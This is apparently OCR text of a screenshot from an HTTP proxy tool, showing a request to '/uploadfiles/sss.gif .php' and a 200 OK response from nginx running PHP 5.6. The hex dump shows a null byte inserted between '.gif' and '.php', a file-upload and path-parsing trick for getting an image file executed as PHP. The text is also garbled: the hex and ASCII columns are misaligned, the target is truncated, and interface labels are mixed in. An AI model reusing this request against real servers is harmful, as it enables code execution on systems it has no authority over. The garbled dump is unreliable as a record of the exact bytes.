 Send
Cancel
Target: htt
Request
Pretty Raw Hex
\n
75 70 6c 6f 61 64 66 69 6c 65 73 GET /uploadfiles
67 69 66 20 00 2e 70 68 70 20 48 /sss.gif .php H
2e 31 0d 0a 48 6f 73 74 3a 20 38 TTP/1.1
70 67 72 61 64 65 2d 49 6e 73 65 80 Upgrade-Inse
52 65 71 75 65 73 74 73 3a 20 31 cure-Requests: 1
72 2d 41 67 65 6e 74 3a 20 4d 6f User-Agent: Mo
2f 35 2e 30 20 28 57 69 6e 64 6f zilla/5.0 (Windo
20 31 30 2e 30 3b 20 57 69 6e 36 ws NT 10.0; Win6
34 29 20 41 70 70 6c 65 57 65 62 4; x64) AppleWeb
33 37 2e 33 36 20 28 4b 48 54 4d Kit/537.36 (KHTM
6b 65 20 47 65 63 6b 6f 29 20 43 L, like Gecko) C
2f 31 32 34 2e 30 2e 30 2e 30 20 hrome/124.0.0.0
69 2f 35 33 37 2e 33 36 0d 0a 41 Safari/537.36 A
3a 20 74 65 78 74 2f 68 74 6d 6c ccept: text/html
69 63 61 74 69 6f 6e 2f 78 68 74 ,application/xht
6c 2c 61 70 70 6c 69 63 61 74 69 ml+xml,applicati
6c 3b 71 3d 30 2e 39 2c 69 6d 61 on/xml;q=0.9,ima
69 66 2c 69 6d 61 67 65 2f 77 65 ge/avif,image/we
61 67 65 2f 61 70 6e 67 2c 2a 2f bp,image/apng,*/
2e 38 2c 61 70 70 6c 69 63 61 74 *;q=0.8,applicat
69 67 6e 65 64 2d 65 78 63 68 61 ion/signed-excha
3d 62 33 3b 71 3d 30 2e 37 0d 0a nge;v=b3;q=0.7
74 2d 45 6e 63 6f 64 69 6e 67 3a Accept-Encoding:
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Server: nginx/1.4.2
3 Date: Tue, 23 Apr 2024 11:04:01 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 X-Powered-By: PHP/5.6.30
7 Content-Length: 0
8
9
Search...
0 matches